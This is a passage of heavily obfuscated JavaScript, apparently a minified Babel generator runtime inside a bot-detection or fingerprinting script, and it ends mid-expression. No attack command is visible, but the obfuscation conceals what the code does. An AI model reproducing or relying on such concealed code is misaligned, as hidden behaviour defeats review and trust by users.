IKF=jrF[vY()[zd(xX)](Xs([]),qL,Ft,hbF)];var kqF=QF[ZH()[qs(EH)](N3,VG,tX,zs)][c3()[pS(Gf)].call(null,wr,w6)]||function(ExF,A7F,cFF){return YQF.apply(this,[Fb,arguments]);};var ktF=q6(m4()[cL(m3)](j8,SR,BY),typeof QF[SL()[g4(Ys)].apply(null,[Ul,r3])])?QF[SL()[g4(Ys)](Ul,r3)]:{};var Z5F=ktF[c3()[pS(qj)].call(null,gf,bH)]||SL()[g4(P8)].apply(null,[XJ,qL]);var pNF=ktF[Om()[t4(VY)](lS,s1F)]||c3()[pS(nl)](zT,Sx);var zKF=ktF[m4()[cL(G0)](XK,q8,s1F)]||SL()[g4(r0)](d0,zT);try{var MHF=XR.length;var M8F=Xs({});H9F({},lX(typeof c3()[pS(R4)],G3('',[][[]]))?c3()[pS(m3)](QL,cK):c3()[pS(XX)](H8,dB));}catch(KRF){XR.splice(fR(MHF,tj),Infinity,jN);H9F=function(BAF,rWF,mbF){return YQF.apply(this,[hb,arguments]);};}htF[SL()[g4(VY)].apply(null,[YbF,gS])]=T9F;var c2F=xd()[lf(ql)](IK,n8,qL,sFF,XK);var UGF=Lj()[H3(XK)](sL,sFF,XK,ql);var FhF=m4()[cL(VY)].call(null,Fz,Pj,jv);var SNF=ZH()[qs(R4)](IX,Wh,R4,q5);var ghF={};var OqF={};H9F(OqF,Z5F,function(){return YQF.apply(this,[KF,arguments]);});var B9F=QF[ZH()[qs(EH)].call(null,Ar,VG,tX,zs)][vY()[zd(qj)].apply(null,[qL,Xs({}),fr,sS])];var WUF=B9F&&B9F(B9F(p2F([])));WUF&&lX(WUF,jrF)&&IKF.call(WUF,Z5F)&&(OqF=WUF);var OHF=HJF[c3()[pS(tX)].apply(null,[cs,b5])]=cBF[UL(typeof c3()[pS(sL)],G3('',[][[]]))?c3()[pS(XX)](kPF,LCF):c3()[pS(tX)].call(null,cs,b5)]=QF[ZH()[qs(EH)].call(null,VL,VG,tX,zs)][Lj()[H3(tX)](TX,Wh,tX,V7F)](OqF);function CTF(OTF){XR.push(Wq);[xd()[lf(R4)](cl,IX,TX,jH,ww),vY()[zd(n8)].call(null,Fs,Xs(Xs([])),f2,zU),Om()[t4(Hw)](gX,A6)][vY()[zd(nl)](Vw,cX,Rs,jU)](function(GUF){H9F(OTF,GUF,function(QzF){XR.push(qt);var m9F;return m9F=this[SL()[g4(q8)].apply(null,[HL,vbF])](GUF,QzF),XR.pop(),m9F;});});XR.pop();}function LtF(jHF,fUF,xvF){var n8F=c2F;return function(nKF,dNF){XR.push(wq);if(UL(n8F,FhF))throw new (QF[m4()[cL(lS)](tX,H0,JV)])(lX(typeof m4()[cL(R4)],'undefined')?m4()[cL(H0)](Kw,T3,O1F):m4()[cL(Ej)](Y0,Xs(EH),GAF));if(UL(n8F,SNF)){if(UL(vY()[zd(n8)].call(null,KX,N3,Cq,zU),nKF))throw dNF;var pHF;return pHF=fv(hE,[vY()[zd(XK)](Xs(tj),Tl,Kj,bY),KTF,SL()[g4(Hw)].apply(null,[jj,AL]),Xs(EH)]),XR.pop(),pHF;}for(xvF[m4()[cL(Qd)](bJ,D2,ln)]=nKF,xvF[UL(typeof SL()[g4(qf)],G3([],[][[]]))?SL()[g4(tj)].apply(null,[AL,Of]):SL()[g4(IR)](vZ,Kw)]=dNF;;){var zzF=xvF[tJ()[zB(Ys)](QG,cS,cI,X2,ql,Xs(Xs({})))];if(zzF){var zUF=H2F(zzF,xvF);if(zUF){if(UL(zUF,ghF))continue;var nHF;return XR.pop(),nHF=zUF,nHF;}}if(UL(xd()[lf(R4)].call(null,cl,qL,r0,MV,ww),xvF[UL(typeof m4()[cL(ql)],G3([],[][[]]))?m4()[cL(Ej)](YbF,Fz,nl):m4()[cL(Qd)].call(null,bJ,n8,ln)]))xvF[SL()[g4(H0)](Vz,Vw)]=xvF[m4()[cL(Ns)].call(null,VY,Xs(Xs(EH)),hq)]=xvF[UL(typeof SL()[g4(tX)],G3('',[][[]]))?SL()[g4(tj)](m0,Of):SL()[g4(IR)].apply(null,[vZ,Kw])];else if(UL(vY()[zd(n8)].apply(null,[gS,gX,Cq,zU]),xvF[m4()[cL(Qd)].apply(null,[bJ,q5,ln])])){if(UL(n8F,c2F))throw n8F=SNF,xvF[SL()[g4(IR)](vZ,Kw)];xvF[m4()[cL(G4)](n8,Xs(Xs([])),Kv)](xvF[SL()[g4(IR)].call(null,vZ,Kw)]);}else UL(Om()[t4(Hw)](gX,Cl),xvF[m4()[cL(Qd)].apply(null,[bJ,r0,ln])])&&xvF[Lj()[H3(xX)](Xl,I2,tX,Iv)](Om()[t4(Hw)].call(null,gX,Cl),xvF[SL()[g4(IR)].call(null,vZ,Kw)]);n8F=FhF;var EqF=YQF(Zc,[jHF,fUF,xvF]);if(UL(vY()[zd(G4)](QL,Xs(Xs(tj)),Uf,xX),EqF[SL()[g4(C3)](qI,OR)])){if(n8F=xvF[SL()[g4(Hw)].call(null,jj,AL)]?SNF:UGF,UL(EqF[SL()[g4(IR)](vZ,Kw)],ghF))continue;var RhF;return RhF=fv(hE,[lX(typeof vY()[zd(rw)],'undefined')?vY()[zd(XK)](vV,jd,Kj,bY):vY()[zd(N3)](IX,Xs(EH),Tq,Ns),EqF[SL()[g4(IR)](vZ,Kw)],SL()[g4(Hw)].apply(null,[jj,AL]),xvF[SL()[g4(Hw)](jj,AL)]]),XR.pop(),RhF;}UL(lX(typeof vY()[zd(Hw)],G3([],[][[]]))?vY()[zd(n8)](ww,pf,Cq,zU):vY()[zd(N3)](Xs(EH),Nw,rPF,Lh),EqF[SL()[g4(C3)](qI,OR)])&&(n8F=SNF,xvF[m4()[cL(Qd)](bJ,T3,ln)]=vY()[zd(n8)](Xs(tj),Ow,Cq,zU),xvF[lX(typeof SL()[g4(lS)],G3('',[][[]]))?SL()[g4(IR)].apply(null,[vZ,Kw]):SL()[g4(tj)].apply(null,[pFF,jD])]=EqF[lX(typeof SL()[g4(Kw)],G3('',[][[]]))?SL()[g4(IR)].call(null,vZ,Kw):SL()[g4(tj)](Qq,UCF)]);}XR.pop();};}function H2F(fhF,KtF){XR.push(CPF);var f2F=KtF[m4()[cL(Qd)](bJ,Yh,dR)];var URF=fhF[c3()[pS(qj)].apply(null,[gf,Rl])][f2F];if(UL(URF,KTF)){var QqF;return KtF[UL(typeof tJ()[zB(Ys)],G3([],[][[]]))?tJ()[zB(G0)].call(null,AkF,Kq,tX,cI,mN,Xs(Xs(tj))):tJ()[zB(Ys)](hd,cS,X8,VT,ql,Xs({}))]=null,UL(vY()[zd(n8)].apply(null,[VL,X8,R5,zU]),f2F)&&fhF[UL(typeof c3()[pS(G0)],G3('',[][[]]))?c3()[pS(XX)](IEF,wr):c3()[pS(qj)](gf,Rl)][Om()[t4(Hw)](gX,GS)]&&(KtF[UL(typeof m4()[cL(lS)],G3('',[][[]]))?m4()[cL(Ej)](UG,MS,jj):m4()[cL(Qd)](bJ,tj,dR)]=Om()[t4(Hw)](gX,GS),KtF[lX(typeof SL()[g4(Ej)],'undefined')?SL()[g4(IR)].call(null,T8,Kw):SL()[g4(tj)](I1F,x9)]=KTF,H2F(fhF,KtF),UL(vY()[zd(n8)].apply(null,[Xs(tj),SR,R5,zU]),KtF[lX(typeof m4()[cL(nl)],G3([],[][[]]))?m4()[cL(Qd)](bJ,Xl,dR):m4()[cL(Ej)](EB,Xs(tj),J5)]))||lX(UL(typeof Om()[t4(VY)],G3('',[][[]]))?Om()[t4(ww)](ED,sS):Om()[t4(Hw)](gX,GS),f2F)&&(KtF[m4()[cL(Qd)](bJ,qj,dR)]=UL(typeof vY()[zd(Qd)],G3('',[][[]]))?vY()[zd(N3)](Xs(tj),Xs(Xs([])),tt,ZV):vY()[zd(n8)].apply(null,[cI,DL,R5,zU]),KtF[SL()[g4(IR)](T8,Kw)]=new (QF[UL(typeof m4()[cL(Fs)],'undefined')?m4()[cL(Ej)](Q8,QD,vG):m4()[cL(Ys)](jL,X4,Qb)])(G3(G3(m4()[cL(n8)](Xl,sL,JR),f2F),Lj()[H3(Gf)](IR,rK,ql,SR)))),XR.pop(),QqF=ghF,QqF;}var Y8F=YQF(Zc,[URF,fhF[UL(typeof c3()[pS(qf)],G3('',[][[]]))?c3()[pS(XX)].call(null,MJ,N3):c3()[pS(qj)].apply(null,[gf,Rl])],KtF[UL(typeof SL()[g4(cX)],G3([],[][[]]))?SL()[g4(tj)].apply(null,[N2,ZU]):SL()[g4(IR)].apply(null,[T8,Kw])]]);if(UL(UL(typeof vY()[zd(xX)],G3('',[][[]]))?vY()[zd(N3)](Xs(tj),Fs,G5,NV):vY()[zd(n8)](bl,XK,R5,zU),Y8F[SL()[g4(C3)](xw,OR)])){var HtF;return KtF[lX(typeof m4()[cL(Gf)],G3('',[][[]]))?m4()[cL(Qd)].apply(null,[bJ,nl,dR]):m4()[cL(Ej)](AT,Kw,JJ)]=UL(typeof vY()[zd(ql)],G3('',[][[]]))?vY()[zd(N3)](tj,Ar,ZD,nq):vY()[zd(n8)](Wf,X4,R5,zU),KtF[SL()[g4(IR)].call(null,T8,Kw)]=Y8F[SL()[g4(IR)](T8,Kw)],KtF[tJ()[zB(Ys)](hd,cS,Qd,pf,ql,Xl)]=null,XR.pop(),HtF=ghF,HtF;}var F2F=Y8F[SL()[g4(IR)].apply(null,[T8,Kw])];var cJF;return cJF=F2F?F2F[SL()[g4(Hw)].call(null,N4,AL)]?(KtF[fhF[c3()[pS(IX)](Xl,WF)]]=F2F[vY()[zd(XK)](Xs(Xs({})),X2,Gj,bY)],KtF[xd()[lf(R4)](cl,Yh,W0,FI,ww)]=fhF[SL()[g4(Qd)](bd,cI)],lX(Om()[t4(Hw)](gX,GS),KtF[m4()[cL(Qd)].call(null,bJ,Nw,dR)])&&(KtF[m4()[cL(Qd)](bJ,D2,dR)]=xd()[lf(R4)](cl,OY,Nw,FI,ww),KtF[lX(typeof SL()[g4(tj)],'undefined')?SL()[g4(IR)].apply(null,[T8,Kw]):SL()[g4(tj)](bD,TH)]=KTF),KtF[tJ()[zB(Ys)](hd,cS,pf,Xs({}),ql,kv)]=null,ghF):F2F:(KtF[m4()[cL(Qd)](bJ,j8,dR)]=vY()[zd(n8)].apply(null,[Xs([]),Fs,R5,zU]),KtF[SL()[g4(IR)](T8,Kw)]=new (QF[m4()[cL(Ys)].apply(null,[jL,Ej,Qb])])(Om()[t4(H0)](KJ,Yd)),KtF[tJ()[zB(Ys)].call(null,hd,cS,SR,Xs([]),ql,Ns)]=null,ghF),XR.pop(),cJF;}WqF[c3()[pS(tX)](cs,b5)]=HJF;kqF(OHF,Om()[t4(qf)](DB,NR),fv(hE,[vY()[zd(XK)](X4,j8,Xc,bY),HJF,Om()[t4(xX)].call(null,dz,Tj),Xs(Yl[XK])]));kqF(HJF,Om()[t4(qf)](DB,NR),fv(hE,[vY()[zd(XK)](A9,n8,Xc,bY),WqF,lX(typeof Om()[t4(lS)],G3([],[][[]]))?Om()[t4(xX)].call(null,dz,Tj):Om()[t4(ww)].apply(null,[bw,gO]),Xs(EH)]));WqF[vY()[zd(IX)](EH,hB,Mr,QL)]=H9F(HJF,zKF,SL()[g4(Ns)](FWF,bY));htF[m4()[cL(nl)].apply(null,[kv,Xs(Xs(EH)),jY])]=function(rqF){XR.push(Lz);var mtF=q6(lX(typeof m4()[cL(Fs)],G3('',[][[]]))?m4()[cL(m3)](j8,QL,KS):m4()[cL(Ej)].apply(null,[U2,Xs([]),tj]),typeof rqF)&&rqF[Om()[t4(qf)](DB,Ll)];var HrF;return HrF=Xs(Xs(mtF))&&(UL(mtF,WqF)||UL(SL()[g4(Ns)](wC,bY),mtF[vY()[zd(IX)].call(null,DL,Xs(Xs([])),BR,QL)]||mtF[Lj()[H3(ql)](SR,s4,ww,Hw)])),XR.pop(),HrF;};htF[m4()[cL(zj)](jd,Xs([]),NX)]=function(IzF){XR.push(H8);QF[ZH()[qs(EH)](Ns,XbF,tX,zs)][lX(typeof tJ()[zB(XX)],'undefined')?tJ()[zB(XK)](JV,zxF,SR,Xs(Xs({})),XK,bY):tJ()[zB(G0)](Jh,qB,XH,xX,Xt,Xs([]))]?QF[ZH()[qs(EH)].apply(null,[T3,XbF,tX,zs])][tJ()[zB(XK)](JV,zxF,tX,m3,XK,D2)](IzF,HJF):(IzF[UL(typeof c3()[pS(qf)],G3('',[][[]]))?c3()[pS(XX)].apply(null,[Kh,LN]):c3()[pS(R8)](xbF,p6)]=HJF,H9F(IzF,zKF,lX(typeof SL()[g4(Hw)],G3('',[][[]]))?SL()[g4(Ns)](OJ,bY):SL()[g4(tj)].call(null,hq,w3)));IzF[lX(typeof c3()[pS(C3)],'undefined')?c3()[pS(tX)](cs,Ks):c3()[pS(XX)].call(null,sL,RcF)]=QF[ZH()[qs(EH)].apply(null,[v0,XbF,tX,zs])][Lj()[H3(tX)].call(null,rw,sZF,tX,V7F)](OHF);var MvF;return XR.pop(),MvF=IzF,MvF;};htF[lX(typeof Om()[t4(IR)],G3([],[][[]]))?Om()[t4(n8)](jL,vL):Om()[t4(ww)](T9,w3)]=function(vkF){return YQF.apply(this,[RZ,arguments]);};CTF(gvF[c3()[pS(tX)](cs,b5)]);H9F(gvF[c3()[pS(tX)].call(null,cs,b5)],pNF,function(){return YQF.apply(this,[Wk,arguments]);});htF[m4()[cL(IX)](qw,Gf,nWF)]=gvF;htF[lX(typeof SL()[g4(q8)],G3('',[][[]]))?SL()[g4(G4)](xgF,Ej):SL()[g4(tj)](tU,EU)]=function(n2F,OKF,SUF,Y5F,PKF){XR.push(HN);UL(mpF(EH),PKF)&&(PKF=QF[Lj()[H3(Kw)].call(null,MS,CK,N3,zj)]);var vrF=new gvF(T9F(n2F,OKF,SUF,Y5F),PKF);var P2F;return P2F=htF[lX(typeof m4()[cL(R4)],G3([],[][[]]))?m4()[cL(nl)].call(null,kv,Ar,I1F):m4()[cL(Ej)](TJ,Fs,nU)](OKF)?vrF:vrF[UL(typeof xd()[lf(DL)],'undefined')?xd()[lf(tj)].call(null,NZF,bY,gS,g5,M5):xd()[lf(R4)](cl,SR,Ej,ft,ww)]()[ZH()[qs(m3)].apply(null,[XK,wt,ww,nAF])](function(G2F){XR.push(ql);var Z2F;return Z2F=G2F[SL()[g4(Hw)].apply(null,[wPF,AL])]?G2F[lX(typeof vY()[zd(EH)],G3('',[][[]]))?vY()[zd(XK)].call(null,Gf,R4,m2,bY):vY()[zd(N3)](Xs({}),Fs,vr,Bv)]:vrF[xd()[lf(R4)](cl,mI,Xs(EH),t6,ww)](),XR.pop(),Z2F;}),XR.pop(),P2F;};CTF(OHF);H9F(OHF,zKF,Om()[t4(qj)](BS,tr));H9F(OHF,Z5F,function(){return YQF.apply(this,[PA,arguments]);});H9F(OHF,vY()[zd(AL)](pf,ww,T0,MS),function(){return YQF.apply(this,[bC,arguments]);});htF[SL()[g4(n8)](kH,wJ)]=function(cPF){return YQF.apply(this,[Og,arguments]);};htF[SL()[g4(qj)](WJ,L0)]=p2F;P5F[c3()[pS(tX)](cs,b5)]=fv(hE,[UL(typeof Om()[t4(qf)],'undefined')?Om()[t4(ww)](lCF,AT):Om()[t4(qf)](DB,NR),P5F,m4()[cL(qj)](lS,X0,jH),function pKF(E2F){XR.push(WZF);if(this[vY()[zd(R8)](Z4,Xs({}),MT,Zf)]=EH,this[xd()[lf(R4)](cl,tX,Pj,BV,ww)]=EH,this[SL()[g4(H0)].call(null,Tv,Vw)]=this[m4()[cL(Ns)](VY,Ns,YxF)]=KTF,this[SL()[g4(Hw)](jN,AL)]=Xs(Yl[xX]),this[tJ()[zB(Ys)](TH,cS,bJ,gS,ql,AL)]=null,this[m4()[cL(Qd)](bJ,q8,g0)]=UL(typeof xd()[lf(tj)],G3([],[][[]]))?xd()[lf(tj)](lWF,XX,kv,kr,TX):xd()[lf(R4)].apply(null,[cl,QL,Ar,BV,ww]),this[UL(typeof SL()[g4(m0)],G3([],[][[]]))?SL()[g4(tj)](NK,M7F):SL()[g4(IR)](fj,Kw)]=KTF,this[tJ()[zB(lS)](Z9,mR,XH,Z4,m3,Y9)][vY()[zd(nl)].call(null,Xs(tj),XX,r5,jU)](XrF),Xs(E2F))for(var F9F in this)UL(tJ()[zB(EH)].call(null,Z9,pQF,cX,Z4,tj,OY),F9F[vY()[zd(R4)].apply(null,[Xs([]),SR,bs,DL])](EH))&&IKF.call(this,F9F)&&Xs(QF[Om()[t4(G4)].apply(null,[bw,kl])](Xv(F9F[SL()[g4(nl)].apply(null,[lm,wr])](Yl[xX]))))&&(this[F9F]=KTF);XR.pop();},UL(typeof Lj()[H3(XX)],G3([],[][[]]))?Lj()[H3(qf)].apply(null,[VL,Fq,Wz,jj]):Lj()[H3(sL)](D2,sFF,ww,G0),function(){return YQF.apply(this,[Ek,arguments]);},m4()[cL(G4)].apply(null,[n8,RI,bI]),function hRF(HKF){XR.push(qAF);if(this[lX(typeof SL()[g4(XK)],'undefined')?SL()[g4(Hw)](k9,AL):SL()[g4(tj)](XbF,tFF)])throw HKF;var cKF=this;function MqF(TtF,sqF){XR.push(XAF);L5F[lX(typeof SL()[g4(QD)],'undefined')?SL()[g4(C3)](xL,OR):SL()[g4(tj)](xEF,DT)]=vY()[zd(n8)].apply(null,[YX,X2,sT,zU]);L5F[SL()[g4(IR)].apply(null,[UY,Kw])]=HKF;cKF[xd()[lf(R4)](cl,IX,Ns,pFF,ww)]=TtF;sqF&&(cKF[m4()[cL(Qd)].call(null,bJ,XX,VH)]=xd()[lf(R4)](cl,C3,cX,pFF,ww),cKF[UL(typeof SL()[g4(G0)],'undefined')?SL()[g4(tj)](hV,MH):SL()[g4(IR)].call(null,UY,Kw)]=KTF);var sKF;return XR.pop(),sKF=Xs(Xs(sqF)),sKF;}for(var v9F=fR(this[lX(typeof tJ()[zB(m3)],G3(UL(typeof c3()[pS(ql)],'undefined')?c3()[pS(XX)](vV,hq):c3()[pS(m3)](QL,mG),[][[]]))?tJ()[zB(lS)].call(null,zAF,mR,X8,Xs(Xs({})),m3,nl):tJ()[zB(G0)](lq,Fr,v0,Ns,WxF,j8)][c3()[pS(EH)].apply(null,[tX,Gs])],tj);t7F(v9F,Qg[Om()[t4(Kw)](KN,JK)]());--v9F){var PhF=this[UL(typeof tJ()[zB(Ys)],G3([],[][[]]))?tJ()[zB(G0)](Nr,XxF,hB,BS,KU,Xs([])):tJ()[zB(lS)](zAF,mR,DL,GI,m3,R4)][v9F],L5F=PhF[Om()[t4(Ns)](Wf,UH)];if(UL(UL(typeof vY()[zd(Kw)],G3([],[][[]]))?vY()[zd(N3)](Xs({}),MS,Iz,Zf):vY()[zd(zj)](TX,Ns,bpF,Ys),PhF[ZH()[qs(Ys)](W0,zAF,tX,Yh)])){var ItF;return ItF=MqF(tJ()[zB(Gf)](YkF,xkF,f0,Ys,XX,C3)),XR.pop(),ItF;}if(LFF(PhF[ZH()[qs(Ys)].apply(null,[Gf,zAF,tX,Yh])],this[vY()[zd(R8)](YX,A9,Qr,Zf)])){var S2F=IKF.call(PhF,c3()[pS(AL)].apply(null,[ET,d9])),dzF=IKF.call(PhF,tJ()[zB(DL)](dJ,MG,QD,AL,m3,nf));if(S2F&&dzF){if(Zj(this[vY()[zd(R8)].apply(null,[Qd,bY,Qr,Zf])],PhF[c3()[pS(AL)].apply(null,[ET,d9])])){var D5F;return D5F=MqF(PhF[c3()[pS(AL)].call(null,ET,d9)],Xs(Yl[XK])),XR.pop(),D5F;}if(Zj(this[lX(typeof vY()[zd(XX)],G3('',[][[]]))?vY()[zd(R8)](n8,Pj,Qr,Zf):vY()[zd(N3)](TX,DL,Kv,L0)],PhF[tJ()[zB(DL)].call(null,dJ,MG,sd,EH,m3,QD)])){var fRF;return fRF=MqF(PhF[tJ()[zB(DL)](dJ,MG,gX,Xs([]),m3,Xs(Xs(tj)))]),XR.pop(),fRF;}}else if(S2F){if(Zj(this[vY()[zd(R8)](X4,OY,Qr,Zf)],PhF[c3()[pS(AL)](ET,d9)])){var YtF;return YtF=MqF(PhF[c3()[pS(AL)](ET,d9)],Xs(EH)),XR.pop(),YtF;}}else{if(Xs(dzF))throw new (QF[m4()[cL(lS)].call(null,tX,H0,Et)])(lX(typeof xd()[lf(sL)],G3(UL(typeof c3()[pS(ww)],G3('',[][[]]))?c3()[pS(XX)](nD,XX):c3()[pS(m3)].call(null,QL,mG),[][[]]))?xd()[lf(Ys)].apply(null,[Nw,XK,Xs(Xs(EH)),zAF,n8]):xd()[lf(tj)](bV,zj,A9,O1F,SN));if(Zj(this[vY()[zd(R8)](X4,N3,Qr,Zf)],PhF[tJ()[zB(DL)](dJ,MG,Fs,W0,m3,Xs(Xs({})))])){var SHF;return SHF=MqF(PhF[tJ()[zB(DL)](dJ,MG,VL,X8,m3,Tl)]),XR.pop(),SHF;}}}}XR.pop();},Lj()[H3(xX)](Y9,As,tX,Iv),function MzF(jTF,RrF){XR.push(kL);for(var NhF=fR(this[tJ()[zB(lS)].apply(null,[b8,mR,qL,RI,m3,Fz])][c3()[pS(EH)](tX,Fw)],Qg[Om()[t4(zj)](r3,VI)]());t7F(NhF,EH);--NhF){var YvF=this[tJ()[zB(lS)](b8,mR,Kw,bY,m3,pf)][NhF];if(LFF(YvF[ZH()[qs(Ys)].apply(null,[vV,b8,tX,Yh])],this[lX(typeof vY()[zd(rw)],'undefined')?vY()[zd(R8)].apply(null,[AL,G0,GY,Zf]):vY()[zd(N3)](Xs(Xs(tj)),lS,B8,wr)])&&IKF.call(YvF,tJ()[zB(DL)](hd,MG,TX,Gf,m3,R8))&&Zj(this[vY()[zd(R8)](hB,X2,GY,Zf)],YvF[tJ()[zB(DL)](hd,MG,XX,Kw,m3,Xs([]))])){var LRF=YvF;break;}}LRF&&(UL(Om()[t4(IX)].apply(null,[c9,Ad]),jTF)||UL(UL(typeof c3()[pS(r0)],'undefined')?c3()[pS(XX)].call(null,sD,jz):c3()[pS(VL)](r3,If),jTF))&&LFF(LRF[ZH()[qs(Ys)].call(null,TX,b8,tX,Yh)],RrF)&&LFF(RrF,LRF[tJ()[zB(DL)](hd,MG,Nw,XX,m3,Xs(Xs(tj)))])&&(LRF=null);var w2F=LRF?LRF[Om()[t4(Ns)](Wf,BR)]:{};w2F[SL()[g4(C3)].apply(null,[Cs,OR])]=jTF;w2F[SL()[g4(IR)].call(null,Iw,Kw)]=RrF;var M5F;return M5F=LRF?(this[m4()[cL(Qd)].apply(null,[bJ,cX,wj])]=xd()[lf(R4)](cl,DB,xX,hS,ww),this[lX(typeof xd()[lf(X0)],'undefined')?xd()[lf(R4)].call(null,cl,Nw,TX,hS,ww):xd()[lf(tj)](MT,X4,r0,sz,wU)]=LRF[tJ()[zB(DL)](hd,MG,H0,Nw,m3,X4)],ghF):this[Lj()[H3(Ej)].call(null,N3,qR,ql,gT)](w2F),XR.pop(),M5F;},lX(typeof Lj()[H3(xX)],G3(c3()[pS(m3)](QL,cK),[][[]]))?Lj()[H3(Ej)](MS,Wh,ql,gT):Lj()[H3(qf)](X2,nl,jd,P8),function k5F(INF,jRF){XR.push(Y0);if(UL(vY()[zd(n8)](Vw,Xs({}),Z2,zU),INF[SL()[g4(C3)].call(null,Cb,OR)]))throw INF[SL()[g4(IR)](Aj,Kw)];UL(Om()[t4(IX)](c9,BV),INF[SL()[g4(C3)](Cb,OR)])||UL(UL(typeof c3()[pS(R4)],G3('',[][[]]))?c3()[pS(XX)](Rq,FU):c3()[pS(VL)](r3,lI),INF[SL()[g4(C3)](Cb,OR)])?this[xd()[lf(R4)](cl,kv,Xl,Y2,ww)]=INF[SL()[g4(IR)](Aj,Kw)]:UL(Om()[t4(Hw)].call(null,gX,Sj),INF[SL()[g4(C3)](Cb,OR)])?(this[Lj()[H3(X0)].apply(null,[X0,Fq,ww,B8])]=this[SL()[g4(IR)](Aj,Kw)]=INF[SL()[g4(IR)](Aj,Kw)],this[m4()[cL(Qd)](bJ,Qd,OcF)]=Om()[t4(Hw)](gX,Sj),this[xd()[lf(R4)].apply(null,[cl,C3,qf,Y2,ww])]=tJ()[zB(Gf)](dh,xkF,Z4,R8,XX,BS)):UL(vY()[zd(G4)].call(null,G4,pf,r4,xX),INF[SL()[g4(C3)].call(null,Cb,OR)])&&jRF&&(this[UL(typeof xd()[lf(tj)],G3(c3()[pS(m3)].apply(null,[QL,tFF]),[][[]]))?xd()[lf(tj)].apply(null,[x9,xX,SR,c5,zs]):xd()[lf(R4)](cl,Wt,VL,Y2,ww)]=jRF);var DHF;return XR.pop(),DHF=ghF,DHF;},xd()[lf(DL)](UK,kv,sd,wh,tX),function Q9F(YrF){XR.push(BV);for(var R9F=fR(this[tJ()[zB(lS)].apply(null,[sFF,mR,qf,QD,m3,AL])][c3()[pS(EH)].apply(null,[tX,Sj])],tj);t7F(R9F,EH);--R9F){var LTF=this[tJ()[zB(lS)](sFF,mR,VL,DL,m3,P8)][R9F];if(UL(LTF[tJ()[zB(DL)](lq,MG,DL,N3,m3,C3)],YrF)){var TqF;return this[Lj()[H3(Ej)](gS,YR,ql,gT)](LTF[Om()[t4(Ns)](Wf,CPF)],LTF[Om()[t4(Qd)](q0,CS)]),XR.pop(),XrF(LTF),TqF=ghF,TqF;}}XR.pop();},lX(typeof m4()[cL(XK)],G3('',[][[]]))?m4()[cL(R8)].apply(null,[Wf,Xs(Xs(EH)),BI]):m4()[cL(Ej)](HD,Xs(tj),tX),function YGF(wHF){XR.push(zH);for(var ZHF=fR(this[tJ()[zB(lS)](DN,mR,Ys,Wt,m3,rw)][c3()[pS(EH)](tX,Ur)],tj);t7F(ZHF,EH);--ZHF){var hzF=this[tJ()[zB(lS)].apply(null,[DN,mR,Wt,Tl,m3,Xs({})])][ZHF];if(UL(hzF[ZH()[qs(Ys)](tX,DN,tX,Yh)],wHF)){var D9F=hzF[Om()[t4(Ns)](Wf,mz)];if(UL(vY()[zd(n8)].apply(null,[Xs([]),qL,m6,zU]),D9F[SL()[g4(C3)].call(null,hS,OR)])){var NtF=D9F[SL()[g4(IR)](xH,Kw)];XrF(hzF);}var gNF;return XR.pop(),gNF=NtF,gNF;}}throw new (QF[lX(typeof m4()[cL(VL)],'undefined')?m4()[cL(lS)].call(null,tX,jd,vG):m4()[cL(Ej)].apply(null,[X8,Ns,Rh])])(m4()[cL(VL)].call(null,bl,XX,L1F));},lX(typeof vY()[zd(rw)],'undefined')?vY()[zd(VL)](Xs(tj),gS,zI,qw):vY()[zd(N3)](W0,QL,k1F,dAF),function jzF(VtF,FKF,zHF){XR.push(Zh);this[lX(typeof tJ()[zB(m3)],G3(c3()[pS(m3)].call(null,QL,Mv),[][[]]))?tJ()[zB(Ys)](AgF,cS,Hw,Xs(EH),ql,Ow):tJ()[zB(G0)].call(null,tU,XxF,OY,T3,kO,sL)]=fv(hE,[c3()[pS(qj)](gf,gl),p2F(VtF),c3()[pS(IX)].apply(null,[Xl,CK]),FKF,SL()[g4(Qd)](sT,cI),zHF]);UL(xd()[lf(R4)](cl,D2,Ys,PJ,ww),this[UL(typeof m4()[cL(tj)],G3('',[][[]]))?m4()[cL(Ej)].call(null,ED,ql,kZF):m4()[cL(Qd)](bJ,lS,nr)])&&(this[SL()[g4(IR)](PY,Kw)]=KTF);var mhF;return XR.pop(),mhF=ghF,mhF;}]);var MtF;return XR.pop(),MtF=htF,MtF;};var bIF=function(jNF){"@babel/helpers - typeof";XR.push(dU);bIF=q6(m4()[cL(m3)](j8,nf,Al),typeof QF[lX(typeof SL()[g4(Tl)],G3('',[][[]]))?SL()[g4(Ys)].apply(null,[j3,r3]):SL()[g4(tj)](Q8,VL)])&&q6(UL(typeof vY()[zd(G4)],'undefined')?vY()[zd(N3)](EH,xX,XV,ql):vY()[zd(Ns)](X8,X4,rK,Ow),typeof QF[SL()[g4(Ys)](j3,r3)][c3()[pS(qj)](gf,z8)])?function(bXF){return YQF.apply(this,[Lm,arguments]);}:function(fdF){return YQF.apply(this,[hE,arguments]);};var GTF;return XR.pop(),GTF=bIF(jNF),GTF;};var SIF=function(RGF){"@babel/helpers - typeof";XR.push(FU);SIF=q6(UL(typeof m4()[cL(tX)],'undefined')?m4()[cL(Ej)](gV,Xs([]),lD):m4()[cL(m3)].call(null,j8,Xs({}),rV),typeof QF[SL()[g4(Ys)](r6,r3)])&&q6(vY()[zd(Ns)](Nw,R4,CD,Ow),typeof QF[SL()[g4(Ys)].apply(null,[r6,r3])][c3()[pS(qj)].call(null,gf,EQ)])?function(BJF){return CGF.apply(this,[Ex,arguments]);}:function(mdF){return YQF.apply(this,[cx,arguments]);};var VhF;return XR.pop(),VhF=SIF(RGF),VhF;};var xLF=function(IHF){XR.push(KX);if(IHF[SL()[g4(q5)](GT,N3)]){var EvF=QF[SL()[g4(kv)](cq,sr)][Lj()[H3(P8)](R8,SB,G0,r3)](IHF[SL()[g4(q5)].call(null,GT,N3)]);if(EvF[vY()[zd(xX)](Hw,sI,zn,hbF)](mjF)&&EvF[vY()[zd(xX)](X0,qL,zn,hbF)](cIF)&&EvF[vY()[zd(xX)](KX,Qd,zn,hbF)](J3F)){var qTF=EvF[mjF][xd()[lf(tX)](mI,XK,Xs({}),sD,G0)](SL()[g4(zl)].call(null,t6,fS));var QrF=EvF[cIF][xd()[lf(tX)](mI,W0,hB,sD,G0)](SL()[g4(zl)](t6,fS));fMF=QF[Om()[t4(m3)].apply(null,[LS,wh])](qTF[EH],Qg[SL()[g4(bJ)](LB,RI)]());Z6F=QF[Om()[t4(m3)].call(null,LS,wh)](QrF[EH],m3);s3F=QF[Om()[t4(m3)](LS,wh)](QrF[tj],m3);E0F=EvF[J3F];if(KK(xE,[])){try{var h9F=XR.length;var zhF=Xs([]);QF[lX(typeof 